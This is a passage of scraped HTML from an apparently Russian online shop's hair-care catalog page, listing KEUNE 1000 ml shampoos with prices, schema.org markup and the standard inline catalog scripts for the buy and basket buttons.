','PRINT_DISCOUNT_VALUE_NOVAT':'4 963 ','PRINT_DISCOUNT_VALUE_VAT':'4 963 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'6 204 ','PRINT_DISCOUNT_VALUE':'4 964 ','PRINT_DISCOUNT_DIFF':'1 240 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_40650','PICT_ID':'bx_3966226736_40650_secondpict','QUANTITY_ID':'bx_3966226736_40650_quantity','QUANTITY_UP_ID':'bx_3966226736_40650_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_40650_quant_down','PRICE_ID':'bx_3966226736_40650_price','BUY_ID':'bx_3966226736_40650_buy_link','BASKET_PROP_DIV':'bx_3966226736_40650_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_40650_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_40650_not_avail','COMPARE_LINK_ID':'bx_3966226736_40650_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/uhod-dlya-volos/keune-care-derma-regulate-shampoo-1000ml/" class="product-card__link gmt-product-click" data-product-id="40648"></a>
		        <a href="/collection/uhod-dlya-volos/keune-care-derma-regulate-shampoo-1000ml/" title="KEUNE Care Derma Regulate Shampoo 1000ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="KEUNE Care Derma Regulate Shampoo 1000ml" itemprop="image" src="/upload/iblock/a20/ph33tyh26exh8gi8vxkxbmxibdnxv6a8/s_l400-_1_.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">KEUNE</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/uhod-dlya-volos/keune-care-derma-regulate-shampoo-1000ml/" class="product-card__name" title="KEUNE Care Derma Regulate Shampoo 1000ml" itemprop="url">
				<span itemprop="name">KEUNE Care Derma Regulate Shampoo 1000ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Шампунь себорегулирующий</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_40648_price" itemprop="price">
									6204							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_40648_buy_link" href="javascript:void(0)" data-id="40648" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_40648" style="display:none">
		<div id="bx_3966226736_40648_basket_actions"></div>
	<a id="bx_3966226736_40648_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/a20/ph33tyh26exh8gi8vxkxbmxibdnxv6a8/s_l400-_1_.jpg');" title="KEUNE Care Derma Regulate Shampoo 1000ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_40648 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'40648','NAME':'KEUNE Care Derma Regulate Shampoo 1000ml','PICT':{'ID':'69378','SRC':'/upload/iblock/a20/ph33tyh26exh8gi8vxkxbmxibdnxv6a8/s_l400-_1_.jpg','WIDTH':'350','HEIGHT':'400'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=SUBSCRIBE_PRODUCT&id=40648','BASIS_PRICE':{'PRICE_ID':'1','ID':'82846','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'6204','VALUE_NOVAT':'6204','DISCOUNT_VALUE_VAT':'4963.2','DISCOUNT_VALUE_NOVAT':'4963.2','ROUND_VALUE_VAT':'4964','ROUND_VALUE_NOVAT':'4964','VALUE':'6204','UNROUND_DISCOUNT_VALUE':'4963.2','DISCOUNT_VALUE':'4964','DISCOUNT_DIFF':'1240','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'6 204 ','PRINT_VALUE_VAT':'6 204 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'4 963 ','PRINT_DISCOUNT_VALUE_VAT':'4 963 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'6 204 ','PRINT_DISCOUNT_VALUE':'4 964 ','PRINT_DISCOUNT_DIFF':'1 240 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_40648','PICT_ID':'bx_3966226736_40648_secondpict','QUANTITY_ID':'bx_3966226736_40648_quantity','QUANTITY_UP_ID':'bx_3966226736_40648_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_40648_quant_down','PRICE_ID':'bx_3966226736_40648_price','BUY_ID':'bx_3966226736_40648_buy_link','BASKET_PROP_DIV':'bx_3966226736_40648_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_40648_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_40648_not_avail','COMPARE_LINK_ID':'bx_3966226736_40648_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/uhod-dlya-volos/keune-care-derma-exfoliate-shampoo-1000ml/" class="product-card__link gmt-product-click" data-product-id="40647"></a>
		        <a href="/collection/uhod-dlya-volos/keune-care-derma-exfoliate-shampoo-1000ml/" title="KEUNE Care Derma Exfoliate Shampoo 1000ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="KEUNE Care Derma Exfoliate Shampoo 1000ml" itemprop="image" src="/upload/iblock/9c5/g27fveh7gvydqcqmcthalq54kxg4qh61/keune_care_derma_exfoliate_shampoo_1000ml_2_Photoroom.png">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">KEUNE</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/uhod-dlya-volos/keune-care-derma-exfoliate-shampoo-1000ml/" class="product-card__name" title="KEUNE Care Derma Exfoliate Shampoo 1000ml" itemprop="url">
				<span itemprop="name">KEUNE Care Derma Exfoliate Shampoo 1000ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Шампунь отшелушивающий</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_40647_price" itemprop="price">
									6204							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_40647_buy_link" href="javascript:void(0)" data-id="40647" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_40647" style="display:none">
		<div id="bx_3966226736_40647_basket_actions"></div>
	<a id="bx_3966226736_40647_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/9c5/g27fveh7gvydqcqmcthalq54kxg4qh61/keune_care_derma_exfoliate_shampoo_1000ml_2_Photoroom.png');" title="KEUNE Care Derma Exfoliate Shampoo 1000ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_40647 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'40647','NAME':'KEUNE Care Derma Exfoliate Shampoo 1000ml','PICT':{'ID':'69377','SRC':'/upload/iblock/9c5/g27fveh7gvydqcqmcthalq54kxg4qh61/keune_care_derma_exfoliate_shampoo_1000ml_2_Photoroom.png','WIDTH':'600','HEIGHT':'600'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=SUBSCRIBE_PRODUCT&id=40647','BASIS_PRICE':{'PRICE_ID':'1','ID':'82843','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'6204','VALUE_NOVAT':'6204','DISCOUNT_VALUE_VAT':'4963.2','DISCOUNT_VALUE_NOVAT':'4963.2','ROUND_VALUE_VAT':'4964','ROUND_VALUE_NOVAT':'4964','VALUE':'6204','UNROUND_DISCOUNT_VALUE':'4963.2','DISCOUNT_VALUE':'4964','DISCOUNT_DIFF':'1240','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'6 204 ','PRINT_VALUE_VAT':'6 204 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'4 963 ','PRINT_DISCOUNT_VALUE_VAT':'4 963 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'6 204 ','PRINT_DISCOUNT_VALUE':'4 964 ','PRINT_DISCOUNT_DIFF':'1 240 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_40647','PICT_ID':'bx_3966226736_40647_secondpict','QUANTITY_ID':'bx_3966226736_40647_quantity','QUANTITY_UP_ID':'bx_3966226736_40647_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_40647_quant_down','PRICE_ID':'bx_3966226736_40647_price','BUY_ID':'bx_3966226736_40647_buy_link','BASKET_PROP_DIV':'bx_3966226736_40647_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_40647_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_40647_not_avail','COMPARE_LINK_ID':'bx_3966226736_40647_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
								<div class="product-card__label-wrapper">
		<div class="product-card__label">Хит</div>		</div>
				<a href="/collection/uhod-dlya-volos/keune-care-derma-activate-shampoo-1000ml/" class="product-card__link gmt-product-click" data-product-id="40646"></a>
		        <a href="/collection/uhod-dlya-volos/keune-care-derma-activate-shampoo-1000ml/" title="KEUNE Care Derma Activate Shampoo 1000ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="KEUNE Care Derma Activate Shampoo 1000ml" itemprop="image" src="/upload/iblock/17f/ov6byjxrfm8p707tqdd227oeec3u8028/A_HG037859_500x500_1_ecd3fe2c_78ee_4215_b398_79d0bc151844_Photoroom.png">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">KEUNE</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/uhod-dlya-volos/keune-care-derma-activate-shampoo-1000ml/" class="product-card__name" title="KEUNE Care Derma Activate Shampoo 1000ml" itemprop="url">
				<span itemprop="name">KEUNE Care Derma Activate Shampoo 1000ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Шампунь против выпадения волос</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_40646_price" itemprop="price">
									6204							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_40646_buy_link" href="javascript:void(0)" data-id="40646" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_40646" style="display:none">
		<div id="bx_3966226736_40646_basket_actions"></div>
	<a id="bx_3966226736_40646_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/17f/ov6byjxrfm8p707tqdd227oeec3u8028/A_HG037859_500x500_1_ecd3fe2c_78ee_4215_b398_79d0bc151844_Photoroom.png');" title="KEUNE Care Derma Activate Shampoo 1000ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_40646 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'40646','NAME':'KEUNE Care Derma Activate Shampoo 1000ml','PICT':{'ID':'69376','SRC':'/upload/iblock/17f/ov6byjxrfm8p707tqdd227oeec3u8028/A_HG037859_500x500_1_ecd3fe2c_78ee_4215_b398_79d0bc151844_Photoroom.png','WIDTH':'1000','HEIGHT':'1000'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=SUBSCRIBE_PRODUCT&id=40646','BASIS_PRICE':{'PRICE_ID':'1','ID':'82840','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'6204','VALUE_NOVAT':'6204','DISCOUNT_VALUE_VAT':'4963.2','DISCOUNT_VALUE_NOVAT':'4963.2','ROUND_VALUE_VAT':'4964','ROUND_VALUE_NOVAT':'4964','VALUE':'6204','UNROUND_DISCOUNT_VALUE':'4963.2','DISCOUNT_VALUE':'4964','DISCOUNT_DIFF':'1240','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'6 204 ','PRINT_VALUE_VAT':'6 204 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'4 963 ','PRINT_DISCOUNT_VALUE_VAT':'4 963 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'6 204 ','PRINT_DISCOUNT_VALUE':'4 964 ','PRINT_DISCOUNT_DIFF':'1 240 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_40646','PICT_ID':'bx_3966226736_40646_secondpict','QUANTITY_ID':'bx_3966226736_40646_quantity','QUANTITY_UP_ID':'bx_3966226736_40646_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_40646_quant_down','PRICE_ID':'bx_3966226736_40646_price','BUY_ID':'bx_3966226736_40646_buy_link','BASKET_PROP_DIV':'bx_3966226736_40646_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_40646_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_40646_not_avail','COMPARE_LINK_ID':'bx_3966226736_40646_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
								<div class="product-card__label-wrapper">
		<div class="product-card__label">Хит</div>		</div>
				<a href="/collection/uhod-dlya-volos/keune-care-keratin-smooth-shampoo-1000ml/" class="product-card__link gmt-product-click" data-product-id="40642"></a>
		        <a href="/collection/uhod-dlya-volos/keune-care-keratin-smooth-shampoo-1000ml/" title="KEUNE Care Keratin Smooth Shampoo 1000ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="KEUNE Care Keratin Smooth Shampoo 1000ml" itemprop="image" src="/upload/iblock/072/sa31961chlcgx2caspg8qyuesmy40pen/s_l1200_Photoroom.png">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">KEUNE</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/uhod-dlya-volos/keune-care-keratin-smooth-shampoo-1000ml/" class="product-card__name" title="KEUNE Care Keratin Smooth Shampoo 1000ml" itemprop="url">
				<span itemprop="name">KEUNE Care Keratin Smooth Shampoo 1000ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Шампунь Кератиновый комплекс</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_40642_price" itemprop="price">
									6204							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_40642_buy_link" href="javascript:void(0)" data-id="40642" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_40642" style="display:none">
		<div id="bx_3966226736_40642_basket_actions"></div>
	<a id="bx_3966226736_40642_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/072/sa31961chlcgx2caspg8qyuesmy40pen/s_l1200_Photoroom.png');" title="KEUNE Care Keratin Smooth Shampoo 1000ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_40642 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'40642','NAME':'KEUNE Care Keratin Smooth Shampoo 1000ml','PICT':{'ID':'69372','SRC':'/upload/iblock/072/sa31961chlcgx2caspg8qyuesmy40pen/s_l1200_Photoroom.png','WIDTH':'799','HEIGHT':'1200'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=SUBSCRIBE_PRODUCT&id=40642','BASIS_PRICE':{'PRICE_ID':'1','ID':'82829','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'6204','VALUE_NOVAT':'6204','DISCOUNT_VALUE_VAT':'4963.2','DISCOUNT_VALUE_NOVAT':'4963.2','ROUND_VALUE_VAT':'4964','ROUND_VALUE_NOVAT':'4964','VALUE':'6204','UNROUND_DISCOUNT_VALUE':'4963.2','DISCOUNT_VALUE':'4964','DISCOUNT_DIFF':'1240','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'6 204 ','PRINT_VALUE_VAT':'6 204 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'4 963 ','PRINT_DISCOUNT_VALUE_VAT':'4 963 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'6 204 ','PRINT_DISCOUNT_VALUE':'4 964 ','PRINT_DISCOUNT_DIFF':'1 240 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_40642','PICT_ID':'bx_3966226736_40642_secondpict','QUANTITY_ID':'bx_3966226736_40642_quantity','QUANTITY_UP_ID':'bx_3966226736_40642_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_40642_quant_down','PRICE_ID':'bx_3966226736_40642_price','BUY_ID':'bx_3966226736_40642_buy_link','BASKET_PROP_DIV':'bx_3966226736_40642_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_40642_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_40642_not_avail','COMPARE_LINK_ID':'bx_3966226736_40642_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/uhod-dlya-volos/keune-care-derma-sensitive-shampoo-1000ml/" class="product-card__link gmt-product-click" data-product-id="40639"></a>
		        <a href="/collection/uhod-dlya-volos/keune-care-derma-sensitive-shampoo-1000ml/" title="KEUNE Care Derma Sensitive Shampoo 1000ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="KEUNE Care Derma Sensitive Shampoo 1000ml" itemprop="image" src="/upload/iblock/7ff/czh78bod3pxlvk6ph2vtbijxwrkxjfjy/Care_Scalp_Sensitive_Shampoo_1000ml_Photoroom.png">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">KEUNE</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/uhod-dlya-volos/keune-care-derma-sensitive-shampoo-1000ml/" class="product-card__name" title="KEUNE Care Derma Sensitive Shampoo 1000ml" itemprop="url">
				<span itemprop="name">KEUNE Care Derma Sensitive Shampoo 1000ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Шампунь для чувствительной кожи головы</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_40639_price" itemprop="price">
									6204							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_40639_buy_link" href="javascript:void(0)" data-id="40639" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_40639" style="display:none">
		<div id="bx_3966226736_40639_basket_actions"></div>
	<a id="bx_3966226736_40639_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/7ff/czh78bod3pxlvk6ph2vtbijxwrkxjfjy/Care_Scalp_Sensitive_Shampoo_1000ml_Photoroom.png');" title="KEUNE Care Derma Sensitive Shampoo 1000ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_40639 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'40639','NAME':'KEUNE Care Derma Sensitive Shampoo 1000ml','PICT':{'ID':'69369','SRC':'/upload/iblock/7ff/czh78bod3pxlvk6ph2vtbijxwrkxjfjy/Care_Scalp_Sensitive_Shampoo_1000ml_Photoroom.png','WIDTH':'1080','HEIGHT':'1080'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=SUBSCRIBE_PRODUCT&id=40639','BASIS_PRICE':{'PRICE_ID':'1','ID':'82824','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'6204','VALUE_NOVAT':'6204','DISCOUNT_VALUE_VAT':'4963.2','DISCOUNT_VALUE_NOVAT':'4963.2','ROUND_VALUE_VAT':'4964','ROUND_VALUE_NOVAT':'4964','VALUE':'6204','UNROUND_DISCOUNT_VALUE':'4963.2','DISCOUNT_VALUE':'4964','DISCOUNT_DIFF':'1240','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'6 204 ','PRINT_VALUE_VAT':'6 204 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'4 963 ','PRINT_DISCOUNT_VALUE_VAT':'4 963 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'6 204 ','PRINT_DISCOUNT_VALUE':'4 964 ','PRINT_DISCOUNT_DIFF':'1 240 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_40639','PICT_ID':'bx_3966226736_40639_secondpict','QUANTITY_ID':'bx_3966226736_40639_quantity','QUANTITY_UP_ID':'bx_3966226736_40639_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_40639_quant_down','PRICE_ID':'bx_3966226736_40639_price','BUY_ID':'bx_3966226736_40639_buy_link','BASKET_PROP_DIV':'bx_3966226736_40639_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_40639_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_40639_not_avail','COMPARE_LINK_ID':'bx_3966226736_40639_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/uhod-dlya-volos/keune-care-blonde-savior-shampoo-1000ml/" class="product-card__link gmt-product-click" data-product-id="40634"></a>
		        <a href="/collection/uhod-dlya-volos/keune-care-blonde-savior-shampoo-1000ml/" title="KEUNE Care Blonde Savior Shampoo 1000ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="KEUNE Care Blonde Savior Shampoo 1000ml" itemprop="image" src="/upload/iblock/b03/4fg67e6mid64j3m5e7aqan709lnoe1yt/Care_Blonde_Savior_Shampoo_1000ml_Photoroom.png">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">KEUNE</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
